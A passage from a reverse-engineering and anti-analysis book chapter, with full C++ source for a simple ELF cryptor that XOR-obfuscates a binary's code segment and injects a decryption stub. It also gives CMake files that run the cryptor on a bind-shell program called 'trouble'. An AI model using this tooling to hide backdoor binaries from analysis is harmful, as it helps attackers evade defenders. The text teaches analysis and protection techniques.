|                           |           |                                |```
Chapter 4: Fighting Off String Analysis 162
```

```
.text:00000000004002C3 mov edx, offset check_password
.text:00000000004002C8 lea rdi, [rsp+188h+var_168]
.text:00000000004002CD lea ecx, [rax]
.text:00000000004002CF mov rsi, rdx
.text:00000000004002D2 call rc4_crypt
.text:00000000004002D7 mov edx, 5
.text:00000000004002DC mov esi, 107h
.text:00000000004002E1 mov edi, offset check_password
.text:00000000004002E6 call mprotect
.text:00000000004002EB lea rdi, [rsp+188h+var_48]
.text:00000000004002F3 call check_password
```
# **Creating a Cryptor**

As you saw at the end of the previous chapter, a reverse engineer doing static analysis can recover all the variabl[es](#page-167-0) they need to decrypt*check\_password()* by looking at the disassembly right before the [ca](#page-167-1)ll to *check\_password()*. Is is possible to prevent that? The answer is always ultimately **no**. You really can't prevent it. However, you can make it more difficult. Let's write a cryptor to encrypt more of the binary!

<span id="page-167-1"></span><span id="page-167-0"></span>

# **What's a Cryptor?**

A cryptor encrypts a binary and adds additional logic to decrypt the binary [at runtime. A couple open sour](https://dl.packetstormsecurity.net/crypt/linux/cryptelf.c)ce examples are:

- 1. cryptel $f^{44}$
- 2. midgetpack<sup>45</sup>

Similar to a cryptor, a packer*compresses* the binary. The most widely used cryptor is UPX[ˆupx].

⁴⁴https://dl.packetstormsecurity.net/crypt/linux/cryptelf.c

⁴⁵https://github.com/arisada/midgetpack# **Implementing the Cryptor**

To keep things simple, I've written a cryptor that only encrypts the binary's code. That means that the data will remain unencrypted. Also, the "encryption algorithm" that I've used is a one byte xor. Which is not encryption at all, but an obfuscation. I've chosen these limitations to keep the cryptor and the assembly stub it adds to the binary as simple as possible. Once you understand how this simple cryptor works you can start expanding it.

You can find the code in the chapter four in the cryptor directory. As usual, the project contains two files: CMakeLists.txt and cryptor.cpp.

**chap\_4\_static\_analysis/dontpanic/cryptor/CMakeLists.txt**

```
project(cryptor CXX)
cmake_minimum_required(VERSION 3.0)
set(CMAKE_CXX_FLAGS "-Wall -Wextra -g")
add_executable(${PROJECT_NAME} src/cryptor.cpp)
```
**chap\_4\_static\_analysis/dontpanic/cryptor/src/cryptor.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>
/**
* This tool implements a *very* simple cryptor. The "encryption" scheme is just
* a one by XOR. Obviously, this isn't something you'd use to truly protect
 * a binary, but it is a interesting tool to begin to understand how cryptors
 * work.
 *
 * This tool will "encrypt" only the PF_X segment. Which means that .data is
 * left visible.
\star/
``````
/**
* Adds the decryption stub to the end of the first PF_X segment. Rewrites the
* entry_point address and xor "encrypts" the PF_X segment from just after the
* program headers to the end of the segment.
 *
 * \param[in,out] p_data the ELF binary
* \return true on success and false otherwise
\star /
bool add_cryptor(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
       p data[3] != 'F'){
       std::cerr << "[-] Bad magic" << std::endl;
       return 0;
    }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[ehdr->e_phoff]);
    int ph_entries = ehdr->e_phnum;
   const Elf64_Phdr* segment = NULL;
   for (int i = 0; i < ph_ entries && segment == NULL; i++, phdr++){
       if (phdr->p_type == PT_LOAD && phdr->p_flags & PF_X)
       {
            // in order to write to the PF_X segment, we'll set the write
            // flag. However, a more elagant solution is to use mprotect
            // in the decryption stub.
            phdr->p_flags |= PF_W;
            segment = phdr;
       }
    }
    if (segment == NULL)
    {
       std::cerr << "[-] Couldn't find an executable segment." << std::endl;
       return false;
    }
   // We can't encrypt the ELF header or the program headers or we'll break the
   // loader. So begin encryption right after the program headers. This logic
```
// asumes that the ELF header and the program headers fall within the```
// segment variable
uint32_t encrypt_start = ehdr->e_phoff + (ehdr->e_phentsize * ehdr->e_phnum);
uint32_t virt_start = segment->p_vaddr + encrypt_start;
// store the real offset so we can overwrite it with the stubs address.
uint32_t actual = ehdr->e_entry;
// this is sneaky in that *technically* speaking we'll be writing the stub
// into address space outside of the range specified by the program header
// BUT! In the real world, the address space is going to be page aligned
// so as long as we can fit our stub between the end of the PF X segment
// and the end of the page, we are fine. We *could* just update the
// segment to include the size of the stub, but IDA gets upset when we
// rely on the page alignment
ehdr->e_entry = segment->p_vaddr + segment->p_filesz;
// this is our decryption logic. Very simple. Very small.
unsigned char stub[] =
   "\x48\xC7\xC5\xFF\xEE\xDD\x00" // mov rbp, 0DDEEFFh <-- virt_start
    "\x49\xC7\xC1\xCC\xBB\xAA\x00" // mov r9, 0AABBCCh <-- e entry
   "\x49\xC7\xC0\xAA\x00\x00\x00" // mov r8, 0AAh
   "\x4C\x31\x45\x00" // xor [rbp+var_s0], r8
   "\x4C\x8B\x45\x00" // mov r8, [rbp+var_s0]
   "\x48\xFF\xC5" // inc rbp
   "\x4C\x39\xCD" // cmp rbp, r9
   "\x7C\xE9" // jl short loop
   "\x48\xC7\xC5\x19\x03\x40\x00" // mov rbp, 400319h <-- actual
   "\xFF\xE5"; // jmp rbp
// This is a very basic check to ensure we aren't overwriting page
// boundaries. However, note that the value I'm using (4096) is what is good
// for *my* system. 4096 is a very common page size but your mileage may
// vary.
int lower_bound = (encrypt_start + segment->p_filesz) % 4096;
int upper_bound = (encrypt_start + segment->p_filesz + sizeof(stub)) % 4096;
if (lower_bound > upper_bound)
{
   std::cerr << "[-] Stub cross page boundaries" << std::endl;
   return false;
}
// replace the values in the assembly with real values
memcpy(stub + 3, &virt_start, 4);
``````
memcpy(stub + 10, &ehdr->e_entry, 4);
   memcpy(stub + 40, &actual, 4);
   // copy the stub into the binary
   memcpy(&p_data[segment->p_filesz], stub, sizeof(stub));
   // "encrypt" the binary
   char xorValue = 0xaa;
    for (uint32_t i = encrypt_start; i < segment->p_filesz; i++)
    {
       p_data[i] ^= xorValue;
    }
   return true;
}
int main(int p_argc, char** p_argv)
{
   if (p_argc != 2){
       std::cerr << "Usage: ./cryptor <file path>" << std::endl;
       return EXIT_FAILURE;
    }
    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
       std::cerr << "Failed to open the provided file: " << p_argv[1] << std::endl;
       return EXIT_FAILURE;
    }
    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
   inputFile.close();
   if(!add_cryptor(input))
    {
       return EXIT_FAILURE;
    }
    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
    if (!outputFile.is_open() || !outputFile.good())
    {
``````
std::cout << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }
    outputFile.write(input.data(), input.length());
    outputFile.close();
    return EXIT_SUCCESS;
}
```
You'll need to add the project to the top level CMakeLists.txt in *dontpanic*.

**chap\_4\_static\_analysis/dontpanic/CMakeList.txt**

```
project(dontpanic C)
cmake_minimum_required(VERSION 3.0)
add_subdirectory(encryptFunctions)
add_subdirectory(cryptor)
add_subdirectory(trouble)
```
Finally, you'll need to update Trouble's CMakeList.txt to execute cryptor after compilation.

**Trouble's CMakeList.txt with** *Cryptor*

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)
# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
    ${CMAKE_CURRENT_SOURCE_DIR}
   ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
   OUTPUT_VARIABLE random_password )
# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}" -Dpassword_size=33)
set(CMAKE_C_COMPILER musl-gcc)
``````
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -O3 -static -std=gnu11")
add_executable(${PROJECT_NAME} src/trouble.c src/rc4.c)
add_custom_target(addLDS
                 COMMAND sed -i -e 's,-o,${CMAKE_CURRENT_SOURCE_DIR}/trouble_layout.\
lds -o,g' ./CMakeFiles/trouble.dir/link.txt)
add_dependencies(${PROJECT_NAME} addLDS)
# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
                   COMMAND ${CMAKE_COMMAND} -E echo
                   "The bind shell password is:" ${random_password})
add_custom_command(TARGET ${PROJECT_NAME}
                   POST_BUILD
